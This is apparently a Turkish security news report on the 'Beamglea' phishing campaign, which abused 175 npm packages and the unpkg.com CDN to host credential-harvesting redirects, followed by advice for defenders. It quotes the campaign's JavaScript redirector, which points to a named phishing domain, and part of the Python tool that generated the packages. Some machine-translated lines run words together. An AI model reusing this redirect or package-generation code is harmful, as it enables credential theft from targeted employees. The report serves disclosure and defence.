



Socket’in Tehdit Araştırma Ekibi, 26.000’den fazla indirmeye ulaşan 175 kötü amaçlı npm paketinden yararlanan, “Beamglea” adı verilen, genişleyen bir kimlik avı kampanyasını ortaya çıkardı.

Bu paketler yalnızca barındırma altyapısı görevi görerek kurbanları kimlik bilgileri toplama sayfalarına yönlendirir.

Rastgele adlandırılmış paketler, geliştiricilerin kazara kurulumunu olası kılmasa da indirme sayıları, kayıt defterinin ifşa edilmesinden sonra araştırılan güvenlik araştırmacılarını, otomatik tarayıcıları ve CDN sağlayıcılarını yansıtıyor.

Hedefler arasında Batı Avrupa, İskandinav ülkeleri ve Asya-Pasifik’te 135’ten fazla sanayi, teknoloji ve enerji şirketi yer alıyor.

Her kötü amaçlı paket, yükleme sırasında kod yürütmek yerine, yeniden yönlendirme komut dosyalarını barındırmak için npm’nin genel kayıt defterini ve unpkg.com’un CDN’sini kullanır.

Desenle adlandırılan paketleri yayınladıktan sonra redirect-[a-z0-9]{6}tehdit aktörleri varlıkları HTTPS üzerinden otomatik olarak sunmak için unpkg.com’a güveniyor.

Kurbanlar, satın alma siparişleri veya proje belgeleri temalı HTML tuzaklarını (muhtemelen kimlik avı e-postaları yoluyla) alıyor. Aşağıdaki gibi URL’lere işaret eden etiketler:

xml

Farkında olmayan bir alıcı HTML dosyasını açtığında, JavaScript verisi çalıştırılır:

javascriptfunction processAndRedirect() {

var email = "victim@company.com";

var urlPath = "https://cfn.jackpotmastersdanske.com/TJImeEKD";

var finalUrl = urlPath + "#" + email;

window.location.href = finalUrl;

}

processAndRedirect();

Aktörler, kurbanın e-postasını bir URL parçası olarak ekleyerek standart sunucu günlüklerinin bu verileri yakalamamasını sağlar.

![cfn.jackpotmastersdanske adresinde önceden doldurulmuş kurban e-postasını içeren Microsoft OAuth kimlik avı sayfası[.]com.](https://cdn.sanity.io/images/cgdhsj6q/production/82d9ab0b00d2839c2a5169a238a7ae780fac4c47-1802x1572.png?w=1600&q=95&fit=max&auto=format)

![cfn.jackpotmastersdanske adresinde önceden doldurulmuş kurban e-postasını içeren Microsoft OAuth kimlik avı sayfası[.]com.](https://cdn.sanity.io/images/cgdhsj6q/production/82d9ab0b00d2839c2a5169a238a7ae780fac4c47-1802x1572.png?w=1600&q=95&fit=max&auto=format)

Hedefin e-postası daha sonra oturum açma formlarını önceden doldurmak için istemci tarafında çıkarılır ve kimlik avı sayfasının meşruiyeti artar.

Otomatik Kimlik Avı Altyapısı

Analiz, paket oluşturmayı ve yayınlamayı kolaylaştırmak için Python'da yazılan ve PyInstaller ile derlenen tam otomatik araçları ortaya koyuyor. Temel mantık şablona dayalı bir yaklaşım kullanır:

pythondef generate_random_package_name(prefix="redirect-"):

suffix = ''.join(random.choices(string.ascii_lowercase + string.digits, k=6))

return prefix + suffix

template_js = load_template('beamglea_template.js')

final_js = template_js.replace("{{EMAIL}}", email).replace("{{URL}}", redirect_url)

with open("beamglea.js", "w", encoding="utf-8") as f:

f.write(final_js)

Betik, npm'de kimlik doğrulaması yapar, kurbana özel verileri bir JavaScript şablonuna enjekte eder, benzersiz adlandırılmış bir paket yayınlar ve karşılık gelen HTML yemini oluşturur.

175 pakette, her biri bir meta etiket içeren 630'dan fazla HTML dosyası belirlendi.nb830r6x—kampanya tanımlayıcısı olarak.

Tehdit aktörleri yedi kimlik avı alanı kaydettirdi: cfn.jackpotmastersdanske.com Ve musicboxcr.combazıları kampanya değişkenlerini ve oturum tanımlayıcılarını belirtmek için base64 kodlu URL parametrelerini kullanıyor.

Savunmacılara Öneriler

Beamglea, rakiplerin meşru altyapıyı göz ardı edilebilir bir maliyetle ve yüksek dayanıklılıkla nasıl silah haline getirebileceğini gösteriyor.

Savunmacılar bu IOC'lerin tespitini aktif bir ihlal olarak ele almalıdır. Acil eylemler arasında, potansiyel olarak ele geçirilmiş hesaplar için parola sıfırlamanın zorunlu kılınması ve özellikle MFA olmadan hedeflenen Office 365 hesapları için çok faktörlü kimlik doğrulamanın etkinleştirilmesi yer alır (o365_1_nom).

Bağımsız HTML dosyalarının minimum yasal kullanımı göz önüne alındığında, e-posta ağ geçitleri HTML eklerini karantinaya almalı veya çıkarmalıdır.

Ağ izleme, unpkg.com isteklerinin eşleşmesini işaretlemelidir redirect-*/beamglea.js yedi kötü amaçlı alana yönelik kalıplar ve sorgular.

Uç nokta algılama kurallarının, unpkg.com komut dosyalarını yükleyen yerel HTML dosyaları hakkında uyarı vermesi gerekirken, tarayıcı geçmişi analizi, URL'lerde e-posta parçaları içeren gezinmeleri ortaya çıkarabilir.

Uzun vadeli azaltımlar, dahili varlıklar için genel npm kayıt defteri kullanımının kısıtlanmasını veya güvenilir paketler için izin verilenler listelerinin uygulanmasını içerir. Web içeriği filtreleri bilinmeyen CDN referanslarını engelleyerek güvenliği geliştirici iş akışlarıyla dengelemelidir.

Bu teknik geliştikçe (alternatif CDN'lere geçiş, etki alanı oluşturma algoritmaları ekleme veya yükleri gizleme) kuruluşlar dikkatli kalmalı, açık kaynak altyapısını geniş ölçekte kullanan düşmanlara karşı koymak için algılama kurallarını ve tehdit istihbaratını sürekli güncellemelidir.

Anında Güncellemeler Almak ve GBH'yi Google'da Tercih Edilen Kaynak Olarak Ayarlamak için bizi Google Haberler, LinkedIn ve X'te takip edin.